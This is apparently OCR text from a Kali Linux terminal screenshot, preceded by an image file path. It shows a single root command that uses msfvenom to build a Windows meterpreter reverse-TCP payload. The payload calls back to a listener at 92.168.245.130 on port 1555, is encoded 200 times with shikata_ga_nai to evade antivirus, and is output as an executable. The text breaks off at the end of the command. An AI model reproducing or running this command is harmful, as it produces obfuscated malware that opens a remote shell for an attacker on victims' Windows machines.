 root@kali: ~
root@kali: ~ 104x27
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=92.168.245.130 lport=1555 -e x86/shikata_
ga_nai -i 200 -f exe -